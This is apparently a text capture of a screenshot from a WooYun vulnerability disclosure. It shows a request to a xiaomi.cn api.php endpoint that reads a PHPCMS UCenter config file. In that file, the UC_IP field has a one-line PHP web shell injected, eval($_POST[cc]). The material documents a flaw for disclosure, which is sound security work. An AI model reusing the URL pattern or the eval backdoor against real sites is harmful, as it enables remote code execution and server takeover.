 www.xiaomi.cn/api.php?op=ajax_domain&url=phpsso_server/caches/configs/uc_config.php
源：http://www.xiaomi.cn/api.php?op=ajax_domain&url=phpsso_server/caches/conf...
文件(F) 编辑(E) 查看(V) 帮助(H)
1 <?php
2 define('UC_CONNECT', 'mysql');
3 define('UC_API', '');
4 define('UC_APPID', '');
5 define('UC_DBCHARSET', '');
6 define('UC_DBHOST', '127.0.0.1');
7 define('UC_DBNAME', '');
8 define('UC_DBPW', '');
9 define('UC_DBTABLEPRE', '');
10 define('UC_DBUSER', '');
11 define('UC_IP','X');'A\', ';eval($_POST[cc]);//');
12 define('UC_KEY', '');
13 define('UCUSE', '0');
14
www.wooyun.org